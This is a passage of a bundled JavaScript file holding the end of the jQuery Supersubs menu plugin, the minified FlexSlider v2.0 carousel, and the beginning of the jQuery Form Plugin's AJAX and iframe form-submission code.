				$LIs.css({
					'float' : liFloat,
					'width' : '100%',
					'white-space' : 'normal'
				})
				// update offset position of descendant ul to reflect new width of parent
				.each(function(){
					var $childUl = $('>ul',this);
					var offsetDirection = $childUl.css('left')!==undefined ? 'left' : 'right';
					$childUl.css(offsetDirection,emWidth);
				});
			});
			
		});
	};
	// expose defaults
	$.fn.supersubs.defaults = {
		minWidth		: 9,		// requires em unit.
		maxWidth		: 25,		// requires em unit.
		extraWidth		: 0			// extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values
	};
	
})(jQuery); // plugin code ends

/*
 * jQuery FlexSlider v2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function (d) {
    d.flexslider = function (h, k) {
        var a = d(h),
            c = d.extend({}, d.flexslider.defaults, k),
            e = c.namespace,
            o = "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch,
            s = o ? "touchend" : "click",
            l = "vertical" === c.direction,
            m = c.reverse,
            i = 0 < c.itemWidth,
            p = "fade" === c.animation,
            r = "" !== c.asNavFor,
            f = {};
        d.data(h, "flexslider", a);
        f = {
            init: function () {
                a.animating = !1;
                a.currentSlide = c.startAt;
                a.animatingTo = a.currentSlide;
                a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last;
                a.containerSelector = c.selector.substr(0,
                    c.selector.search(" "));
                a.slides = d(c.selector, a);
                a.container = d(a.containerSelector, a);
                a.count = a.slides.length;
                a.syncExists = 0 < d(c.sync).length;
                "slide" === c.animation && (c.animation = "swing");
                a.prop = l ? "top" : "marginLeft";
                a.args = {};
                a.manualPause = !1;
                a.transitions = !c.video && !p && c.useCSS && function () {
                    var b = document.createElement("div"),
                        c = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"],
                        d;
                    for (d in c)
                        if (b.style[c[d]] !== void 0) {
                            a.pfx = c[d].replace("Perspective", "").toLowerCase();
                            a.prop = "-" + a.pfx + "-transform";
                            return true
                        }
                    return false
                }();
                "" !== c.controlsContainer && (a.controlsContainer = 0 < d(c.controlsContainer).length && d(c.controlsContainer));
                "" !== c.manualControls && (a.manualControls = 0 < d(c.manualControls).length && d(c.manualControls));
                c.randomize && (a.slides.sort(function () {
                    return Math.round(Math.random()) - 0.5
                }), a.container.empty().append(a.slides));
                a.doMath();
                r && f.asNav.setup();
                a.setup("init");
                c.controlNav && f.controlNav.setup();
                c.directionNav && f.directionNav.setup();
                c.keyboard &&
                    (1 === d(a.containerSelector).length || c.multipleKeyboard) && d(document).bind("keyup", function (b) {
                        b = b.keyCode;
                        if (!a.animating && (b === 39 || b === 37)) {
                            b = b === 39 ? a.getTarget("next") : b === 37 ? a.getTarget("prev") : false;
                            a.flexAnimate(b, c.pauseOnAction)
                        }
                    });
                c.mousewheel && a.bind("mousewheel", function (b, g) {
                    b.preventDefault();
                    var d = g < 0 ? a.getTarget("next") : a.getTarget("prev");
                    a.flexAnimate(d, c.pauseOnAction)
                });
                c.pausePlay && f.pausePlay.setup();
                c.slideshow && (c.pauseOnHover && a.hover(function () {
                    a.pause()
                }, function () {
                    a.manualPause ||
                        a.play()
                }), 0 < c.initDelay ? setTimeout(a.play, c.initDelay) : a.play());
                o && c.touch && f.touch();
                (!p || p && c.smoothHeight) && d(window).bind("resize focus", f.resize);
                setTimeout(function () {
                    c.start(a)
                }, 200)
            },
            asNav: {
                setup: function () {
                    a.asNav = !0;
                    a.animatingTo = Math.floor(a.currentSlide / a.move);
                    a.currentItem = a.currentSlide;
                    a.slides.removeClass(e + "active-slide").eq(a.currentItem).addClass(e + "active-slide");
                    a.slides.click(function (b) {
                        b.preventDefault();
                        var b = d(this),
                            g = b.index();
                        !d(c.asNavFor).data("flexslider").animating &&
                            !b.hasClass("active") && (a.direction = a.currentItem < g ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction, !1, !0, !0))
                    })
                }
            },
            controlNav: {
                setup: function () {
                    a.manualControls ? f.controlNav.setupManual() : f.controlNav.setupPaging()
                },
                setupPaging: function () {
                    var b = 1,
                        g;
                    a.controlNavScaffold = d('<ol class="' + e + "control-nav " + e + ("thumbnails" === c.controlNav ? "control-thumbs" : "control-paging") + '"></ol>');
                    if (1 < a.pagingCount)
                        for (var q = 0; q < a.pagingCount; q++) g = "thumbnails" === c.controlNav ? '<img src="' + a.slides.eq(q).attr("data-thumb") +
                            '"/>' : "<a>" + b + "</a>", a.controlNavScaffold.append("<li>" + g + "</li>"), b++;
                    a.controlsContainer ? d(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold);
                    f.controlNav.set();
                    f.controlNav.active();
                    a.controlNavScaffold.delegate("a, img", s, function (b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (a.direction = g > a.currentSlide ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    o && a.controlNavScaffold.delegate("a", "click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                setupManual: function () {
                    a.controlNav = a.manualControls;
                    f.controlNav.active();
                    a.controlNav.live(s, function (b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (g > a.currentSlide ? a.direction = "next" : a.direction = "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    o && a.controlNav.live("click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                set: function () {
                    a.controlNav = d("." + e + "control-nav li " + ("thumbnails" === c.controlNav ? "img" : "a"), a.controlsContainer ? a.controlsContainer : a)
                },
                active: function () {
                    a.controlNav.removeClass(e +
                        "active").eq(a.animatingTo).addClass(e + "active")
                },
                update: function (b, c) {
                    1 < a.pagingCount && "add" === b ? a.controlNavScaffold.append(d("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(c).closest("li").remove();
                    f.controlNav.set();
                    1 < a.pagingCount && a.pagingCount !== a.controlNav.length ? a.update(c, b) : f.controlNav.active()
                }
            },
            directionNav: {
                setup: function () {
                    var b = d('<ul class="' + e + 'direction-nav"><li><a class="' + e + 'prev" href="#">' + c.prevText + '</a></li><li><a class="' +
                        e + 'next" href="#">' + c.nextText + "</a></li></ul>");
                    a.controlsContainer ? (d(a.controlsContainer).append(b), a.directionNav = d("." + e + "direction-nav li a", a.controlsContainer)) : (a.append(b), a.directionNav = d("." + e + "direction-nav li a", a));
                    f.directionNav.update();
                    a.directionNav.bind(s, function (b) {
                        b.preventDefault();
                        b = d(this).hasClass(e + "next") ? a.getTarget("next") : a.getTarget("prev");
                        a.flexAnimate(b, c.pauseOnAction)
                    });
                    o && a.directionNav.bind("click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                update: function () {
                    var b =
                        e + "disabled";
                    c.animationLoop || (1 === a.pagingCount ? a.directionNav.addClass(b) : 0 === a.animatingTo ? a.directionNav.removeClass(b).filter("." + e + "prev").addClass(b) : a.animatingTo === a.last ? a.directionNav.removeClass(b).filter("." + e + "next").addClass(b) : a.directionNav.removeClass(b))
                }
            },
            pausePlay: {
                setup: function () {
                    var b = d('<div class="' + e + 'pauseplay"><a></a></div>');
                    a.controlsContainer ? (a.controlsContainer.append(b), a.pausePlay = d("." + e + "pauseplay a", a.controlsContainer)) : (a.append(b), a.pausePlay = d("." + e + "pauseplay a",
                        a));
                    f.pausePlay.update(c.slideshow ? e + "pause" : e + "play");
                    a.pausePlay.bind(s, function (b) {
                        b.preventDefault();
                        if (d(this).hasClass(e + "pause")) {
                            a.pause();
                            a.manualPause = true
                        } else {
                            a.play();
                            a.manualPause = false
                        }
                    });
                    o && a.pausePlay.bind("click touchstart", function (a) {
                        a.preventDefault()
                    })
                },
                update: function (b) {
                    "play" === b ? a.pausePlay.removeClass(e + "pause").addClass(e + "play").text(c.playText) : a.pausePlay.removeClass(e + "play").addClass(e + "pause").text(c.pauseText)
                }
            },
            touch: function () {
                function b(b) {
                    j = l ? d - b.touches[0].pageY :
                        d - b.touches[0].pageX;
                    o = l ? Math.abs(j) < Math.abs(b.touches[0].pageX - e) : Math.abs(j) < Math.abs(b.touches[0].pageY - e);
                    if (!o || 500 < Number(new Date) - k) b.preventDefault(), !p && a.transitions && (c.animationLoop || (j /= 0 === a.currentSlide && 0 > j || a.currentSlide === a.last && 0 < j ? Math.abs(j) / n + 2 : 1), a.setProps(f + j, "setTouch"))
                }

                function g() {
                    if (a.animatingTo === a.currentSlide && !o && null !== j) {
                        var i = m ? -j : j,
                            l = 0 < i ? a.getTarget("next") : a.getTarget("prev");
                        a.canAdvance(l) && (550 > Number(new Date) - k && 20 < Math.abs(i) || Math.abs(i) > n / 2) ? a.flexAnimate(l,
                            c.pauseOnAction) : a.flexAnimate(a.currentSlide, c.pauseOnAction, !0)
                    }
                    h.removeEventListener("touchmove", b, !1);
                    h.removeEventListener("touchend", g, !1);
                    f = j = e = d = null
                }
                var d, e, f, n, j, k, o = !1;
                h.addEventListener("touchstart", function (j) {
                    a.animating ? j.preventDefault() : 1 === j.touches.length && (a.pause(), n = l ? a.h : a.w, k = Number(new Date), f = i && m && a.animatingTo === a.last ? 0 : i && m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : i && a.currentSlide === a.last ? a.limit : i ? (a.itemW + c.itemMargin) * a.move * a.currentSlide : m ? (a.last - a.currentSlide +
                        a.cloneOffset) * n : (a.currentSlide + a.cloneOffset) * n, d = l ? j.touches[0].pageY : j.touches[0].pageX, e = l ? j.touches[0].pageX : j.touches[0].pageY, h.addEventListener("touchmove", b, !1), h.addEventListener("touchend", g, !1))
                }, !1)
            },
            resize: function () {
                !a.animating && a.is(":visible") && (i || a.doMath(), p ? f.smoothHeight() : i ? (a.slides.width(a.computedW), a.update(a.pagingCount), a.setProps()) : l ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (c.smoothHeight && f.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW,
                    "setTotal")))
            },
            smoothHeight: function (b) {
                if (!l || p) {
                    var c = p ? a : a.viewport;
                    b ? c.animate({
                        height: a.slides.eq(a.animatingTo).height()
                    }, b) : c.height(a.slides.eq(a.animatingTo).height())
                }
            },
            sync: function (b) {
                var g = d(c.sync).data("flexslider"),
                    e = a.animatingTo;
                switch (b) {
                case "animate":
                    g.flexAnimate(e, c.pauseOnAction, !1, !0);
                    break;
                case "play":
                    !g.playing && !g.asNav && g.play();
                    break;
                case "pause":
                    g.pause()
                }
            }
        };
        a.flexAnimate = function (b, g, q, h, k) {
            if (!a.animating && (a.canAdvance(b) || q) && a.is(":visible")) {
                if (r && h)
                    if (q = d(c.asNavFor).data("flexslider"),
                        a.atEnd = 0 === b || b === a.count - 1, q.flexAnimate(b, !0, !1, !0, k), a.direction = a.currentItem < b ? "next" : "prev", q.direction = a.direction, Math.ceil((b + 1) / a.visible) - 1 !== a.currentSlide && 0 !== b) a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide"), b = Math.floor(b / a.visible);
                    else return a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide"), !1;
                a.animating = !0;
                a.animatingTo = b;
                c.before(a);
                g && a.pause();
                a.syncExists && !k && f.sync("animate");
                c.controlNav && f.controlNav.active();
                i || a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide");
                a.atEnd = 0 === b || b === a.last;
                c.directionNav && f.directionNav.update();
                b === a.last && (c.end(a), c.animationLoop || a.pause());
                if (p) a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed, c.easing), a.slides.eq(b).fadeIn(c.animationSpeed, c.easing, a.wrapup);
                else {
                    var n = l ? a.slides.filter(":first").height() : a.computedW;
                    i ? (b = c.itemWidth > a.w ? 2 * c.itemMargin : c.itemMargin, b = (a.itemW + b) * a.move * a.animatingTo, b = b > a.limit && 1 !== a.visible ? a.limit : b) : b =
                        0 === a.currentSlide && b === a.count - 1 && c.animationLoop && "next" !== a.direction ? m ? (a.count + a.cloneOffset) * n : 0 : a.currentSlide === a.last && 0 === b && c.animationLoop && "prev" !== a.direction ? m ? 0 : (a.count + 1) * n : m ? (a.count - 1 - b + a.cloneOffset) * n : (b + a.cloneOffset) * n;
                    a.setProps(b, "", c.animationSpeed);
                    if (a.transitions) {
                        if (!c.animationLoop || !a.atEnd) a.animating = !1, a.currentSlide = a.animatingTo;
                        a.container.unbind("webkitTransitionEnd transitionend");
                        a.container.bind("webkitTransitionEnd transitionend", function () {
                            a.wrapup(n)
                        })
                    } else a.container.animate(a.args,
                        c.animationSpeed, c.easing, function () {
                            a.wrapup(n)
                        })
                }
                c.smoothHeight && f.smoothHeight(c.animationSpeed)
            }
        };
        a.wrapup = function (b) {
            !p && !i && (0 === a.currentSlide && a.animatingTo === a.last && c.animationLoop ? a.setProps(b, "jumpEnd") : a.currentSlide === a.last && (0 === a.animatingTo && c.animationLoop) && a.setProps(b, "jumpStart"));
            a.animating = !1;
            a.currentSlide = a.animatingTo;
            c.after(a)
        };
        a.animateSlides = function () {
            a.animating || a.flexAnimate(a.getTarget("next"))
        };
        a.pause = function () {
            clearInterval(a.animatedSlides);
            a.playing = !1;
            c.pausePlay && f.pausePlay.update("play");
            a.syncExists && f.sync("pause")
        };
        a.play = function () {
            a.animatedSlides = setInterval(a.animateSlides, c.slideshowSpeed);
            a.playing = !0;
            c.pausePlay && f.pausePlay.update("pause");
            a.syncExists && f.sync("play")
        };
        a.canAdvance = function (b) {
            var d = r ? a.pagingCount - 1 : a.last;
            return r && 0 === a.currentItem && b === a.pagingCount - 1 && "next" !== a.direction ? !1 : b === a.currentSlide && !r ? !1 : c.animationLoop ? !0 : a.atEnd && 0 === a.currentSlide && b === d && "next" !== a.direction ? !1 : a.atEnd && a.currentSlide === d && 0 ===
                b && "next" === a.direction ? !1 : !0
        };
        a.getTarget = function (b) {
            a.direction = b;
            return "next" === b ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last : a.currentSlide - 1
        };
        a.setProps = function (b, d, e) {
            var f = function () {
                var e = b ? b : (a.itemW + c.itemMargin) * a.move * a.animatingTo;
                return -1 * function () {
                    if (i) return "setTouch" === d ? b : m && a.animatingTo === a.last ? 0 : m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : a.animatingTo === a.last ? a.limit : e;
                    switch (d) {
                    case "setTotal":
                        return m ? (a.count - 1 - a.currentSlide + a.cloneOffset) *
                            b : (a.currentSlide + a.cloneOffset) * b;
                    case "setTouch":
                        return b;
                    case "jumpEnd":
                        return m ? b : a.count * b;
                    case "jumpStart":
                        return m ? a.count * b : b;
                    default:
                        return b
                    }
                }() + "px"
            }();
            a.transitions && (f = l ? "translate3d(0," + f + ",0)" : "translate3d(" + f + ",0,0)", e = void 0 !== e ? e / 1E3 + "s" : "0s", a.container.css("-" + a.pfx + "-transition-duration", e));
            a.args[a.prop] = f;
            (a.transitions || void 0 === e) && a.container.css(a.args)
        };
        a.setup = function (b) {
            if (p) a.slides.css({
                    width: "100%",
                    "float": "left",
                    marginRight: "-100%",
                    position: "relative"
                }), "init" ===
                b && a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed, c.easing), c.smoothHeight && f.smoothHeight();
            else {
                var g, h;
                "init" === b && (a.viewport = d('<div class="flex-viewport"></div>').css({
                    overflow: "hidden",
                    position: "relative"
                }).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset = 0, m && (h = d.makeArray(a.slides).reverse(), a.slides = d(h), a.container.empty().append(a.slides)));
                c.animationLoop && !i && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== b && a.container.find(".clone").remove(), a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));
                a.newSlides = d(c.selector, a);
                g = m ? a.count - 1 - a.currentSlide + a.cloneOffset : a.currentSlide + a.cloneOffset;
                l && !i ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"), setTimeout(function () {
                    a.newSlides.css({
                        display: "block"
                    });
                    a.doMath();
                    a.viewport.height(a.h);
                    a.setProps(g * a.h, "init")
                }, "init" === b ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(g * a.computedW, "init"), setTimeout(function () {
                    a.doMath();
                    a.newSlides.css({
                        width: a.computedW,
                        "float": "left",
                        display: "block"
                    });
                    c.smoothHeight && f.smoothHeight()
                }, "init" === b ? 100 : 0))
            }
            i || a.slides.removeClass(e + "active-slide").eq(a.currentSlide).addClass(e + "active-slide")
        };
        a.doMath = function () {
            var b = a.slides.first(),
                d = c.itemMargin,
                e = c.minItems,
                f = c.maxItems;
            a.w = a.width();
            a.h = b.height();
            a.boxPadding = b.outerWidth() - b.width();
            i ? (a.itemT = c.itemWidth + d, a.minW = e ? e * a.itemT : a.w, a.maxW = f ? f * a.itemT : a.w, a.itemW = a.minW > a.w ? (a.w - d * e) / e : a.maxW < a.w ? (a.w - d * f) / f : c.itemWidth > a.w ? a.w : c.itemWidth, a.visible = Math.floor(a.w / (a.itemW +
                d)), a.move = 0 < c.move && c.move < a.visible ? c.move : a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : c.itemWidth > a.w ? (a.itemW + 2 * d) * a.count - a.w - d : (a.itemW + d) * a.count - a.w) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1);
            a.computedW = a.itemW - a.boxPadding
        };
        a.update = function (b, d) {
            a.doMath();
            i || (b < a.currentSlide ? a.currentSlide += 1 : b <= a.currentSlide && 0 !== b && (a.currentSlide -= 1), a.animatingTo = a.currentSlide);
            if (c.controlNav && !a.manualControls)
                if ("add" ===
                    d && !i || a.pagingCount > a.controlNav.length) f.controlNav.update("add");
                else if ("remove" === d && !i || a.pagingCount < a.controlNav.length) i && a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1), f.controlNav.update("remove", a.last);
            c.directionNav && f.directionNav.update()
        };
        a.addSlide = function (b, e) {
            var f = d(b);
            a.count += 1;
            a.last = a.count - 1;
            l && m ? void 0 !== e ? a.slides.eq(a.count - e).after(f) : a.container.prepend(f) : void 0 !== e ? a.slides.eq(e).before(f) : a.container.append(f);
            a.update(e, "add");
            a.slides = d(c.selector +
                ":not(.clone)", a);
            a.setup();
            c.added(a)
        };
        a.removeSlide = function (b) {
            var e = isNaN(b) ? a.slides.index(d(b)) : b;
            a.count -= 1;
            a.last = a.count - 1;
            isNaN(b) ? d(b, a.slides).remove() : l && m ? a.slides.eq(a.last).remove() : a.slides.eq(b).remove();
            a.doMath();
            a.update(e, "remove");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.removed(a)
        };
        f.init()
    };
    d.flexslider.defaults = {
        namespace: "flex-",
        selector: ".slides > li",
        animation: "fade",
        easing: "swing",
        direction: "horizontal",
        reverse: !1,
        animationLoop: !0,
        smoothHeight: !1,
        startAt: 0,
        slideshow: !0,
        slideshowSpeed: 7E3,
        animationSpeed: 600,
        initDelay: 0,
        randomize: !1,
        pauseOnAction: !0,
        pauseOnHover: !1,
        useCSS: !0,
        touch: !0,
        video: !1,
        controlNav: !0,
        directionNav: !0,
        prevText: "Previous",
        nextText: "Next",
        keyboard: !0,
        multipleKeyboard: !1,
        mousewheel: !1,
        pausePlay: !1,
        pauseText: "Pause",
        playText: "Play",
        controlsContainer: "",
        manualControls: "",
        sync: "",
        asNavFor: "",
        itemWidth: 0,
        itemMargin: 0,
        minItems: 0,
        maxItems: 0,
        move: 0,
        start: function () {},
        before: function () {},
        after: function () {},
        end: function () {},
        added: function () {},
        removed: function () {}
    };
    d.fn.flexslider = function (h) {
        h = h || {};
        if ("object" === typeof h) return this.each(function () {
            var a = d(this),
                c = a.find(h.selector ? h.selector : ".slides > li");
            1 === c.length ? (c.fadeIn(400), h.start && h.start(a)) : void 0 === a.data("flexslider") && new d.flexslider(this, h)
        });
        var k = d(this).data("flexslider");
        switch (h) {
        case "play":
            k.play();
            break;
        case "pause":
            k.pause();
            break;
        case "next":
            k.flexAnimate(k.getTarget("next"), !0);
            break;
        case "prev":
        case "previous":
            k.flexAnimate(k.getTarget("prev"), !0);
            break;
        default:
            "number" === typeof h && k.flexAnimate(h, !0)
        }
    }
})(jQuery);

/*!
 * jQuery Form Plugin
 * version: 3.50.0-2014.02.05
 * Requires jQuery v1.5 or later
 * Copyright (c) 2013 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
(function (a) {
    if (typeof define === "function" && define.amd) {
        define(["jquery"], a)
    } else {
        a((typeof (jQuery) != "undefined") ? jQuery : window.Zepto)
    }
}(function (f) {
    var c = {};
    c.fileapi = f("<input type='file'/>").get(0).files !== undefined;
    c.formdata = window.FormData !== undefined;
    var e = !!f.fn.prop;
    f.fn.attr2 = function () {
        if (!e) {
            return this.attr.apply(this, arguments)
        }
        var g = this.prop.apply(this, arguments);
        if ((g && g.jquery) || typeof g === "string") {
            return g
        }
        return this.attr.apply(this, arguments)
    };
    f.fn.ajaxSubmit = function (j) {
        if (!this.length) {
            d("ajaxSubmit: skipping submit process - no element selected");
            return this
        }
        var i, C, m, o = this;
        if (typeof j == "function") {
            j = {
                success: j
            }
        } else {
            if (j === undefined) {
                j = {}
            }
        }
        i = j.type || this.attr2("method");
        C = j.url || this.attr2("action");
        m = (typeof C === "string") ? f.trim(C) : "";
        m = m || window.location.href || "";
        if (m) {
            m = (m.match(/^([^#]+)/) || [])[1]
        }
        j = f.extend(true, {
            url: m,
            success: f.ajaxSettings.success,
            type: i || f.ajaxSettings.type,
            iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank"
        }, j);
        var u = {};
        this.trigger("form-pre-serialize", [this, j, u]);
        if (u.veto) {
            d("ajaxSubmit: submit vetoed via form-pre-serialize trigger");
            return this
        }
        if (j.beforeSerialize && j.beforeSerialize(this, j) === false) {
            d("ajaxSubmit: submit aborted via beforeSerialize callback");
            return this
        }
        var n = j.traditional;
        if (n === undefined) {
            n = f.ajaxSettings.traditional
        }
        var s = [];
        var E, F = this.formToArray(j.semantic, s);
        if (j.data) {
            j.extraData = j.data;
            E = f.param(j.data, n)
        }
        if (j.beforeSubmit && j.beforeSubmit(F, this, j) === false) {
            d("ajaxSubmit: submit aborted via beforeSubmit callback");
            return this
        }
        this.trigger("form-submit-validate", [F, this, j, u]);
        if (u.veto) {
            d("ajaxSubmit: submit vetoed via form-submit-validate trigger");
            return this
        }
        var y = f.param(F, n);
        if (E) {
            y = (y ? (y + "&" + E) : E)
        }
        if (j.type.toUpperCase() == "GET") {
            j.url += (j.url.indexOf("?") >= 0 ? "&" : "?") + y;
            j.data = null
        } else {
            j.data = y
        }
        var H = [];
        if (j.resetForm) {
            H.push(function () {
                o.resetForm()
            })
        }
        if (j.clearForm) {
            H.push(function () {
                o.clearForm(j.includeHidden)
            })
        }
        if (!j.dataType && j.target) {
            var l = j.success || function () {};
            H.push(function (q) {
                var k = j.replaceTarget ? "replaceWith" : "html";
                f(j.target)[k](q).each(l, arguments)
            })
        } else {
            if (j.success) {
                H.push(j.success)
            }
        }
        j.success = function (K, q, L) {
            var J = j.context || this;
            for (var I = 0, k = H.length; I < k; I++) {
                H[I].apply(J, [K, q, L || o, o])
            }
        };
        if (j.error) {
            var z = j.error;
            j.error = function (J, k, q) {
                var I = j.context || this;
                z.apply(I, [J, k, q, o])
            }
        }
        if (j.complete) {
            var h = j.complete;
            j.complete = function (I, k) {
                var q = j.context || this;
                h.apply(q, [I, k, o])
            }
        }
        var D = f("input[type=file]:enabled", this).filter(function () {
            return f(this).val() !== ""
        });
        var p = D.length > 0;
        var B = "multipart/form-data";
        var x = (o.attr("enctype") == B || o.attr("encoding") == B);
        var w = c.fileapi && c.formdata;
        d("fileAPI :" + w);
        var r = (p || x) && !w;
        var v;
        if (j.iframe !== false && (j.iframe || r)) {
            if (j.closeKeepAlive) {
                f.get(j.closeKeepAlive, function () {
                    v = G(F)
                })
            } else {
                v = G(F)
            }
        } else {
            if ((p || x) && w) {
                v = t(F)
            } else {
                v = f.ajax(j)
            }
        }
        o.removeData("jqxhr").data("jqxhr", v);
        for (var A = 0; A < s.length; A++) {
            s[A] = null
        }
        this.trigger("form-submit-notify", [this, j]);
        return this;

        function g(K) {
            var L = f.param(K, j.traditional).split("&");
            var q = L.length;
            var k = [];
            var J, I;
            for (J = 0; J < q; J++) {
                L[J] = L[J].replace(/\+/g, " ");
                I = L[J].split("=");
                k.push([decodeURIComponent(I[0]), decodeURIComponent(I[1])])
            }
            return k
        }

        function t(q) {
            var k = new FormData();
            for (var I = 0; I < q.length; I++) {
                k.append(q[I].name, q[I].value)
            }
            if (j.extraData) {
                var L = g(j.extraData);
                for (I = 0; I < L.length; I++) {
                    if (L[I]) {
                        k.append(L[I][0], L[I][1])
                    }
                }
            }
            j.data = null;
            var K = f.extend(true, {}, f.ajaxSettings, j, {
                contentType: false,
                processData: false,
                cache: false,
                type: i || "POST"
            });
            if (j.uploadProgress) {
                K.xhr = function () {
                    var M = f.ajaxSettings.xhr();
                    if (M.upload) {
                        M.upload.addEventListener("progress", function (Q) {
                            var P = 0;
                            var N = Q.loaded || Q.position;
                            var O = Q.total;
                            if (Q.lengthComputable) {
                                P = Math.ceil(N / O * 100)
                            }
                            j.uploadProgress(Q, N, O, P)
                        }, false)
                    }
                    return M
                }
            }
            K.data = null;
            var J = K.beforeSend;
            K.beforeSend = function (N, M) {
                if (j.formData) {
                    M.data = j.formData
                } else {
                    M.data = k
                } if (J) {
                    J.call(this, N, M)
                }
            };
            return f.ajax(K)
        }

        function G(af) {
            var L = o[0],
                K, ab, V, ad, Y, N, Q, O, P, Z, ac, T;
            var ai = f.Deferred();
            ai.abort = function (aj) {
                O.abort(aj)
            };
            if (af) {
                for (ab = 0; ab < s.length; ab++) {
                    K = f(s[ab]);
                    if (e) {
                        K.prop("disabled", false)
                    } else {
                        K.removeAttr("disabled")
                    }
                }
            }
            V = f.extend(true, {}, f.ajaxSettings, j);
            V.context = V.context || V;
            Y = "jqFormIO" + (new Date().getTime());
            if (V.iframeTarget) {
                N = f(V.iframeTarget);
                Z = N.attr2("name");
                if (!Z) {
                    N.attr2("name", Y)
                } else {
                    Y = Z
                }
            } else {
                N = f('<iframe name="' + Y + '" src="' + V.iframeSrc + '" />');
                N.css({
                    position: "absolute",
                    top: "-1000px",
                    left: "-1000px"
                })
            }
            Q = N[0];
            O = {
                aborted: 0,
                responseText: null,
                responseXML: null,
                status: 0,
                statusText: "n/a",
                getAllResponseHeaders: function () {},
                getResponseHeader: function () {},
                setRequestHeader: function () {},
                abort: function (aj) {
                    var ak = (aj === "timeout" ? "timeout" : "aborted");
                    d("aborting upload... " + ak);
                    this.aborted = 1;
                    try {
                        if (Q.contentWindow.document.execCommand) {
                            Q.contentWindow.document.execCommand("Stop")
                        }
                    } catch (al) {}
                    N.attr("src", V.iframeSrc);
                    O.error = ak;
                    if (V.error) {
                        V.error.call(V.context, O, ak, aj)
                    }
                    if (ad) {
                        f.event.trigger("ajaxError", [O, V, ak])
                    }
                    if (V.complete) {
                        V.complete.call(V.context, O, ak)
                    }
                }
            };
            ad = V.global;
            if (ad && 0 === f.active++) {
                f.event.trigger("ajaxStart")
            }
            if (ad) {
                f.event.trigger("ajaxSend", [O, V])
            }
            if (V.beforeSend && V.beforeSend.call(V.context, O, V) === false) {
                if (V.global) {
                    f.active--
                }
                ai.reject();
                return ai
            }
            if (O.aborted) {
                ai.reject();
                return ai
            }
            P = L.clk;
            if (P) {
                Z = P.name;
                if (Z && !P.disabled) {
                    V.extraData = V.extraData || {};
                    V.extraData[Z] = P.value;
                    if (P.type == "image") {
                        V.extraData[Z + ".x"] = L.clk_x;
                        V.extraData[Z + ".y"] = L.clk_y
                    }
                }
            }
            var U = 1;
            var R = 2;

            function S(al) {
                var ak = null;
                try {
                    if (al.contentWindow) {
                        ak = al.contentWindow.document
                    }
                } catch (aj) {
                    d("cannot get iframe.contentWindow document: " + aj)
                }
                if (ak) {
                    return ak
                }
                try {
                    ak = al.contentDocument ? al.contentDocument : al.document
                } catch (aj) {
                    d("cannot get iframe.contentDocument: " + aj);
                    ak = al.document
                }
                return ak
            }
            var J = f("meta[name=csrf-token]").attr("content");
            var I = f("meta[name=csrf-param]").attr("content");
            if (I && J) {
                V.extraData = V.extraData || {};
                V.extraData[I] = J
            }

            function aa() {
                var ar = o.attr2("target"),
                    an = o.attr2("action"),
                    al = "multipart/form-data",
                    ao = o.attr("enctype") || o.attr("encoding") || al;
                L.setAttribute("target", Y);
                if (!i || /post/i.test(i)) {
                    L.setAttribute("method", "POST")
                }
                if (an != V.url) {
                    L.setAttribute("action", V.url)
                }
                if (!V.skipEncodingOverride && (!i || /post/i.test(i))) {
                    o.attr({
                        encoding: "multipart/form-data",
                        enctype: "multipart/form-data"
                    })
                }
                if (V.timeout) {
                    T = setTimeout(function () {
                        ac = true;
                        X(U)
                    }, V.timeout)
                }

                function ap() {
                    try {
                        var at = S(Q).readyState;
                        d("state = " + at);
                        if (at && at.toLowerCase() == "uninitialized") {
                            setTimeout(ap, 50)
                        }
                    } catch (au) {
                        d("Server abort: ", au, " (", au.name, ")");
                        X(R);
                        if (T) {
                            clearTimeout(T)
                        }
                        T = undefined
                    }
                }
                var aq = [];
                try {
                    if (V.extraData) {
                        for (var ak in V.extraData) {
                            if (V.extraData.hasOwnProperty(ak)) {
